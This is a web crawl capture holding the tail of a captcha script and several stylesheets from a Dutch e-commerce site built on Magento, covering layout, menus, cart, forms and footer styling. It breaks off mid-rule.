erms/\x22],\x22/MJ51DgCNRIlfEKNM5pwbx63yySce+6BnJqzlJsJu74\\u003d\x22,1,0,null,1,1766425337386,0,0,[60,80],null,[204],\x22RC-D9beKIBc_Hf-5A\x22,null,null,null,null,null,\x220dAFcWeA6U33fM6FtWMgomLPiAzYUVtgnUIXvPQO7jiD7vXR2oSCwxmG97KxOaTwKhQgmrInKRT959UM688o_mNKJwkyNoX985oQ\x22,1766508137255]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/_cache/merged/stores/1/alothemes_custom.css
body_size: 143
content:
body{font-size:13px;font-family:lato,sans-serif}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f0b250;border-color:#f0b250}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f0b250}#backtotop .fa{background-color:#f0b250}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css
body_size: -183
content:
.product-availability-in-stock{color:green}.product-availability-backorder{color:orange}.product-availability-out-of-stock{color:red}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css
body_size: 59155
content:
@font-face{font-family:roboto;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/roboto/roboto300.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/roboto/roboto400.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/roboto/roboto500.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/roboto/roboto700.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/roboto/roboto900.woff2)format('woff2')}*,body,.h1,.h2,.h3,.h4,.h5,.h6{font-size:13px;font-family:roboto,Arial,Helvetica,sans-serif!important}.content-description ul li{list-style:disc;margin-left:20px}.product-info-price .price-box .old-price{margin:12px 0 0;line-height:24px;float:left}.action.update{float:right}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#000}.cms-page-view a{text-decoration:underline}.sticker.top-left{color:#434343;background-color:#fff}.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption2{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong{color:#fff}.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.cms-home5 .cms-static-product-sidebar{display:none}.page-header a{color:#666}.page-header a:hover{color:#000}.header .top-links li a{color:#000}.header-top img{float:left;height:38px;width:auto;margin-right:0}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li{color:#666}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-color:#ccc}.header-top{background-color:#232323;border-color:#f0f0f0}.header-content{background-color:initial}.header-bottom{background-color:#fff}.header .form-search{border-color:#08c}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button{color:#707070;background-color:initial}.header .form-search button.button:hover{color:#f4c33e;background-color:initial}.minicart-wrapper .action.showcart .counter.qty{color:#fff;background-color:#f4c33e}.minicart-wrapper .block-minicart{background-color:#fff;border-color:#f4c33e}.counter .counter-number{border-radius:10px;padding:3px;border:none;text-align:center;line-height:20px}body .header-box .minicart-wrapper .action.showcart .counter.qty{border:none!important;min-width:20px;width:auto}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff;background-color:#f4c33e}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#333}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#666}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home:hover{color:#333}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title{background-color:#333}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#fff}.filter-options .filter-options-title{color:#2a2a2a}.filter-options .filter-options-title{color:#2a2a2a}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-no .add-to-links a:hover,.products-list .item .product-item-inner .add-to-links .action:hover,.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-cart .button.btn-cart:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}button#product-addtocart-button{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}button#product-addtocart-button:hover{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}.magictabs .item .title{color:#a9a9a9}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item-name .product-item-link:hover,.product-item:hover .product-item-name .product-item-link{color:#f4c33e}.toolbar .modes-mode{color:#bcbcbc;border-color:#bcbcbc}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.policy-box .box-content{background-color:#fff}.policy-box .box-content:hover{background-color:#f4c33e}.policy-box .icon-service{color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.policy-box .service-content .info-title h3{color:#2a2a2a}.policy-box .service-content .sub-title span{color:#747474}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.slick-prev,.slick-next{color:#707070;background-color:#fff;border-color:#fff}.slick-prev:hover,.slick-next:hover{color:#fff;background-color:#f4c33e;border-color:#fff}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop .fa{background-color:#f4c33e}::placeholder{color:#000!important;opacity:1!important}:-ms-input-placeholder{color:#000}::-ms-input-placeholder{color:#000}.actions-toolbar .primary{float:right!important;padding-left:20px}.fa{font-family:FontAwesome!important}html,body{height:auto!important}img{border:0;vertical-align:top}a{color:#aaa;outline:none}a:hover{text-decoration:none}:focus{outline:0}h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#000}h1{font-size:20px;font-weight:400}h2{font-size:18px;font-weight:400}h3{font-size:16px;font-weight:700}h4{font-size:14px;font-weight:700}h5{font-size:12px;font-weight:700}h6{font-size:11px;font-weight:700}form{display:inline}fieldset.fieldset input[type=text],fieldset.fieldset select,fieldset.fieldset textarea,fieldset.fieldset input[type=password],fieldset.fieldset input[type=url],fieldset.fieldset input[type=tel],fieldset.fieldset input[type=search],fieldset.fieldset input[type=number],fieldset.fieldset input[type=datetime],fieldset.fieldset input[type=email]{width:100%}fieldset{border:0}legend{display:none}table{border:0;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:middle;text-align:left}strong{font-weight:700}address{font-style:normal;line-height:1.35;color:#333}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:""}small,big{font-size:1em}ul,ol{list-style:none;padding:0}.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important;font-size:12px}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right!important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important}.f-right{float:right!important;width:100%!important}.f-none{float:none!important}.f-fix{float:left;width:100%}.no-display{display:none}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}.page-wrapper{overflow:hidden}.page-print{background:#fff;padding:25px 30px;text-align:left}.page-empty{background:#fff;padding:20px;text-align:left}.page-popup{background:#fff;padding:25px 30px;text-align:left}.main{margin:0;padding:0;text-align:left;width:100%;display:block}.col-left .currency-switcher{display:none}.toolbar .modes-mode{border-radius:3px;color:#bcbcbc;border-color:#bcbcbc}.sidebar-main{margin:0}.col-main{font-size:0}.col-right{margin-top:60px}.catalog-product-view .col-left{margin-top:0}.col1-layout .col-main{float:none;width:auto;font-size:0}.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin:0 -15px}.col2-left-layout .col-main{margin-top:20px}.col2-right-layout .col-main{margin-top:30px}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{margin-top:0;padding:0 15px}.col3-layout .col-main{width:475px;margin-left:17px}.col3-layout .col-wrapper{float:left;width:687px}.col3-layout .col-wrapper .col-main{float:right}.col2-set .col-1{float:left;width:48.5%}.col2-set .col-2,.col2-set .col-3{float:right;width:48.5%}.col2-set .col-narrow{width:32%}.col2-set .col-wide{width:65%}.col3-set .col-1{float:left;width:32%}.col3-set .col-2{float:left;width:32%;margin-left:2%}.col3-set .col-3{float:right;width:32%}.col4-set .col-1{float:left;width:23.5%}.col4-set .col-2{float:left;width:23.5%;margin:0 2%}.col4-set .col-3{float:left;width:23.5%}.col4-set .col-4{float:right;width:23.5%}#m-cookienotice{position:fixed!important;width:100%!important;left:0!important;border:none!important;font-size:16px!important;overflow:visible!important}#m-cookienotice .m-actions{display:block!important;margin-top:15px!important}#m-cookienotice *{border:none!important}#m-cookienotice span.titlecookie{font-size:18px!important}.m-message,#message-custom-css,#action-custom-css{width:760px!important;margin:0 auto!important;display:block!important;padding:0 10px!important;float:none!important}#action-custom-css a{float:left!important;margin-bottom:10px!important;margin-right:10px!important;margin-top:0!important;border-radius:0!important;padding:0 20px!important;text-transform:uppercase!important;line-height:43px!important;font-size:14px!important}#m-cookienotice .title{margin-top:15px!important}#m-cookienotice a.m-button{color:#000;font-weight:700;display:inline-block;padding:0 15px;background:#f4c33e!important;height:auto!important;color:#000!important}#m-cookienotice:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}#m-cookienotice a{color:#000!important}.amgdprcookie-bar-container .amgdprcookie-policy a{text-decoration:underline}.amgdprcookie-bar-container .amgdprcookie-policy a:hover{text-decoration:none!important}textarea{font:12px/15px Roboto,Arial,Helvetica,sans-serif}button{background:0 0;background-image:none;border:none;margin:0;padding:0}input.input-text,select,textarea,input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec}.cart-summary .block .title strong{font-size:16px!important}input.input-text,textarea{padding:0 8px;height:35px;font-size:13px}input.input-text.qty{padding:0}select{padding:8px}select option{padding-right:10px}select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}select.multiselect option:last-child{border-bottom:0}textarea{overflow:auto;height:auto}input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}input.checkbox{margin-right:3px}input.qty{width:2.45em!important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{border-color:#eee}button.button::-moz-focus-inner{padding:0;border:0}button.button{-webkit-border-fit:lines}.review-form .action.submit.primary,.cart .continue span,.actions-toolbar .primary .action span,.amgdprcookie-buttons-block .amgdprcookie-button,.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span,button.action.primary.checkout span,body #checkout div.iosc-place-order-container button.iosc-place-order-button{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px;cursor:pointer;border-radius:0!important;letter-spacing:0!important;text-decoration:none}body #checkout div.iosc-place-order-container button.iosc-place-order-button span{margin-top:0}.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span{background-color:#fff;border:2px solid #f4c341}.amgdprcookie-buttons-block .amgdprcookie-button:hover,.review-form .action.submit.primary:hover,.cart .continue span:hover,.actions-toolbar .primary .action span:hover,button.action.primary.checkout:hover span,body #checkout div.iosc-place-order-container button.iosc-place-order-button:hover{background:#000!important;color:#fff!important;opacity:1!important}.block-minicart .block-content>.actions>.primary .action.primary:hover,.block-minicart .block-content>.actions .secondary .viewcart:hover,.cart.main.actions .action:hover span{background-color:#f4c341!important;color:#fff}button.button span span,.blog-postbox .button-set button.button span span{padding:0}.blog-page .accordion-container.mean-container{display:none}.post-ftimg-hld.blog-image img{width:100%;height:auto}button.disabled{position:relative}button.disabled span{padding-left:5px}.product-view .add-to-cart button.button.disabled span,.block-bundle-summary .box-tocart button.button span{padding-left:10px;text-indent:inherit}button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}button.btn-checkout.no-checkout span span{background-position:100% 100%}p.control input.checkbox,p.control input.radio{margin-right:6px}#add_recipient_button{margin:0;overflow:hidden;padding-left:10px}input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus,input:focus:not([disabled]),textarea:focus:not([disabled]),select:focus:not([disabled]){background-color:#fff;box-shadow:none}a:hover,a:focus{outline:none;text-decoration:none}.form-list li{margin:0 0 8px}.form-list label,.fieldset label{display:inline-block;color:#000;font-weight:400;font-size:13px;padding:0;margin:0;line-height:normal}.fieldset .newsletter label{float:none;display:inline-block}.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}.form-list li.control label{float:none;margin:0}.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}.form-list li.control .input-box{clear:none;display:inline;width:auto}.radio,.checkbox{display:inline-block;margin-top:0!important}.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}.form-list input.input-text{width:100%}.form-list textarea{width:100%;height:10em}.form-list select{width:100%}.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text{width:74px}.form-list-narrow li{margin-bottom:0}.form-list-narrow li .input-box{margin-bottom:6px}.form-list-narrow li.wide .input-box{width:260px}.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}.form-list-narrow li.wide select{width:260px}.contact-content .field textarea{height:172px}.map-conttact{margin-bottom:20px}.map-conttact iframe{width:100%}.contact-content{margin-bottom:20px;margin-top:20px}.contact-content .field{margin-bottom:10px}.contact-content .field .label{margin-bottom:5px}.contact-index-index .contact{margin-bottom:50px;margin-top:50px;display:block}.map-store{margin-bottom:30px}.contact-content .captcha{clear:both;padding:0 15px}.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}.form-list .name-prefix{width:65px}.form-list .name-prefix select{width:55px}.form-list .name-prefix input.input-text{width:49px}.form-list .name-suffix{width:65px}.form-list .name-suffix select{width:55px}.form-list .name-suffix input.input-text{width:49px}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}.form-list .customer-dob input.input-text{display:block;width:74px}.form-list .customer-dob label{font-size:10px;font-weight:400;color:#888}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}.form-list .customer-dob .dob-year{width:140px}.form-list .customer-dob .dob-year input.input-text{width:134px}.buttons-set{clear:both;margin:2em 0;padding:0;text-align:right}.buttons-set.buttons-set-contact{padding:0 15px}.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}.buttons-set p.required{margin:0 0 10px;float:right;line-height:30px}.buttons-set .back-link{float:right;margin:0}.buttons-set button.button{float:left}.buttons-set-order{margin:10px 0 0}.buttons-set-order .please-wait{padding:12px 7px 0 0}.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}.fieldset .legend{display:block;border-bottom:none}.fieldset .legend span{}.form.create.account>.fieldset{float:left;padding:0 25px;width:50%;margin:20px 0 25px}.form.create.account .actions-toolbar{clear:both;padding:0 25px}.customer-account-forgotpassword .fieldset{padding:0;margin:0 0 25px}.account .fieldset{margin:0;padding:0}.account .actions-toolbar{padding:20px 0 0}.abs-discount-block-desktop .block:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin:0;padding:0}.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:700;line-height:13px;background:url(../../../../../frontend/Alothemes/bencher5/en_US/Magento_Theme/images/validation_advice_bg.gif)2px 0 no-repeat;color:#eb340a;width:270px}.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}p.required{font-size:11px;text-align:right;color:#eb340a}.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration:underline}.action.back.customization:hover span{color:#fff;text-decoration:none}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}.success{color:#3d6611;font-weight:700}.error{color:#df280a;font-weight:700}.notice{color:#e26703}.messages,.messages ul{list-style:none none;margin:0!important;padding:0!important}.messages{width:100%;overflow:hidden}.messages li{margin:0 0 10px!important}.messages li li{margin:0 0 3px!important}.error-msg,.success-msg,.note-msg,.notice-msg{padding:8px 8px 8px 32px!important;background:no-repeat 10px 9px!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important}.error-msg{border-color:#f16048;background:#faebe7 url(../images/i_msg-error.gif);color:#df280a}.success-msg{border-color:#446423;background:#eff5ea url(../images/i_msg-success.gif);color:#3d6611}.note-msg,.notice-msg{border-color:#fcd344;background:#fafaec url(../images/i_msg-note.gif);color:#3d6611}#popupNewsletterMessages.messages{padding:40px 9px 10px 10px!important}.breadcrumbs{font-size:14px;line-height:1;margin:0;padding:0}.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{line-height:60px}.breadcrumbs li{display:inline-block;background-color:initial;text-transform:uppercase;line-height:20px}.breadcrumbs li.home span{display:none}.breadcrumbs li.home .fa{font-size:20px;line-height:20px}.breadcrumbs li:before{color:#a4a2a2!important;content:"";font:300 10px/10px FontAwesome;margin-right:-3px}.breadcrumbs li.home:before{display:none}.breadcrumbs li.home{background:0 0;padding-left:0}.breadcrumbs li.item a{font-size:14px;outline:none;color:#000;text-decoration:none;font-weight:400}.breadcrumbs li a,.breadcrumbs li strong{font-size:14px;padding:0 5px;font-weight:900}.breadcrumbs li a:hover{text-decoration:underline;color:#000}.breadcrumbs li strong{color:#000}.breadcrumbs ul{margin:0;padding:0}.pagecrumbs-info{float:left;color:#000;margin:0;padding:0;font-size:14px;line-height:1.5em}#callus a{color:#fff;padding-left:10px}.page-title{width:100%;overflow:hidden;margin:25px 0}.page-title-wrapper{padding-right:50px!important}.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#222;text-transform:uppercase;font-weight:400}.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size:20px}body.account .page-title-wrapper h1,body.account .page-title-wrapper h1 span,.category-view .page-title-wrapper h1 span{font-size:36px}.item .actions-cart .button.btn-cart:hover{background-color:#f4c33e!important;border-color:#f4c33e!important;color:#000!important}.page-layout-1column .page-title-wrapper h1{margin:0}.cart-container{margin:0}.page-layout-1column .page-title-wrapper h1 span{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-title .separator{margin:0 3px}.page-title .link-rss{float:right;margin:7px 0 0}.title-buttons{text-align:right}.form-login-register .box-form-login strong{text-align:center;position:relative;font-size:22px;margin:0 0 20px;text-transform:uppercase;font-weight:600}.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}.subtitle,.sub-title{color:#333;font-size:17px;padding:5px 0 0;text-transform:uppercase}.page-products .page-title-wrapper{text-align:center}.catalogsearch-result-index .contenttitle{display:none}.pager{padding:0;border-top:0;text-align:center;float:right;margin:0;display:none}.pager .amount{float:left;margin:0}.pager .amount strong{font-weight:400}.pager .limiter{float:right}.pager .limiter label{vertical-align:middle;font-weight:400;margin:0}.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}.pager .pages strong{display:none;color:#2a2a2a;float:left;font-size:14px;font-weight:400;line-height:45px;padding-right:10px}.pager .pages ol{display:inline}.pages .pages-items{display:inline-block;float:none;margin:0;padding:0 17px;position:relative;z-index:2}.toolbar .pages .pages-items{display:inline-flex}.pages li{display:inline-block;margin:0 5px 0 0;width:34px;height:34px;float:left;line-height:33px;border:1px solid #ddd;border-radius:3px}.pages li a{border:0;display:block;padding:0;text-decoration:none;height:32px;line-height:32px;color:#444;font-weight:900;border-radius:3px}.pages li.current,.pages li.current:hover,.pages li:hover,.pages li a:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.pages li:hover,.pages li a:hover{background-color:#fff;color:#000;border-color:#bcbcbc}.pages li.current .page{color:#fff}.pages li a .fa{padding-left:5px}.pages>.label,.pages .item .label,.pages .action.next>span,.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.pages .action.previous:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.shippingAddress-street>.control>div>label.label{border:1px solid red;display:none}.sorter-label,.limiter .label{font-size:14px;font-weight:400;color:#848383;float:left;padding:0 10px 0 0;margin:0;line-height:30px}.sorter .limiter{margin:0;padding:0 0 0 15px}.sorter{display:inline-block;float:left}.limiter{float:right}.limiter-text{display:none}.limiter-options{margin:0}.toolbar .limiter,.toolbar .sorter{padding-top:0}.modes{float:left}.modes-mode.mode-grid{margin-right:10px}.modes-mode{border-style:solid;border-width:1px;cursor:pointer;float:left;outline:none;padding:4px 9px;text-align:center}.modes-mode:before{content:"";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mode-list:before{content:""}.abs-visually-hidden-desktop-s,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar-amount,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar{border:0;margin-top:0}.toolbar{border-radius:5px;padding:0;margin:15px 0;text-align:center}.toolbar .modes,.toolbar .toolbar-sorter,.toolbar .field.limiter,.toolbar .pages-items{margin-top:7px;margin-bottom:7px}.data-table{width:100%;border:1px solid #eee}.data-table .odd,.data-table .even{background:#fff}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#3f3f3f;text-decoration:none;font-size:14px}.data.table tbody tr td input.qty{color:#707070;text-align:center;width:35px!important;float:left;height:35px;border:0;background-color:initial}.data-table tfoot{border-bottom:1px solid #eee}.data-table tfoot tr{background-color:#fff!important}.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0}.data-table tfoot strong{font-size:16px}.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eee;border-right:1px solid #eee}.data.table .custom-qty{width:110px;margin:0 auto;background-color:#f5f5f5;border:1px solid #ebebeb}.data.table .custom-qty .alo_qty{width:35px;float:left;height:35px;line-height:35px;text-align:center;outline:none;font-size:12px}.cart.table-wrapper .col{padding:10px 0;vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.qty{padding:10px}.cart.table-wrapper .item .col.item{padding:30px 0 0}#super-product-table .col.item,#super-product-table .col.qty{padding:0 10px}#super-product-table .col.qty{text-align:center}#super-product-table .col.qty .control.qty{display:flex}.cart.table-wrapper .item-actions td{padding:0 0 10px}.cart-summary>.title{display:block;font-weight:600;text-transform:uppercase}.cart-summary .block .fieldset .methods .field>.label{float:none}.cart-summary fieldset{padding:20px}#checkout .delivery-comment,#checkout .house-security-code{width:100%}.cart-summary .block .fieldset.estimate{}.delivery-information .control{position:relative}#checkout input._has-datepicker{width:100%!important}#checkout .delivery-date,#checkout .delivery-time{width:100%}#checkout .checkout-payment-method .step-title{margin-bottom:28px;border:none;border-bottom:none}textarea#mp-delivery-comment{width:100%;height:75px;padding:8px}input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec;padding:0 8px;height:35px;font-size:13px}.delivery-date .remove-delivery-date{position:absolute!important;top:7px;right:10px}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper 